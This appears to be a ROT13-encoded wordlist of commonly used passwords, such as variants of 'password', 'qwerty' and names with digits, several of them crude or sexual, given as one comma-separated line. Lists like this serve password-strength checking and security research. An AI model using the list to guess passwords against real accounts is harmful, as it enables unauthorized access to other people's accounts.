a,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegfzbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpxvr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsbfv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfvb,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn